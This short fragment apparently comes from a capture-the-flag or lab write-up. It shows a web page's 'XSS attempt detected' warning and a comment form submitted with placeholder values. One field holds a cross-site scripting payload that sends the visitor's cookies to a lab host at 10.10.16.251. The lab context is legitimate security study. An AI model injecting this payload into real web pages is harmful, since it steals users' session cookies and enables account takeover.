 XSS attempt detected
A security report containing your IP address and browser information will be generated and our admin team will be immediately notified.
LEAVE A COMMENT
a
a@a.com
a
<script>document.location='http://10.10.16.251/?c='+document.cookie</script>